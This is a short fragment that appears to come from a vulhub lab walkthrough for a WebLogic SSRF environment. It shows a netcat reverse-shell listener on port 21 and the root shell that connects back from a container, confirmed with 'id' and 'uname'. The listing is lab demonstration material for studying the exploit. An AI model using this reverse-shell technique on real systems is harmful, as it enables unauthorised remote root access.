 # root @ z in /home/vulhub on git:weblogic-ssrf o
$ nc -l -p 21
bash: no job control in this shell
[root@95f5282bc249 ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@95f5282bc249 ~]# uname -a
uname -a
Linux 95f5282bc249 4.10.6-041006-generic #20170326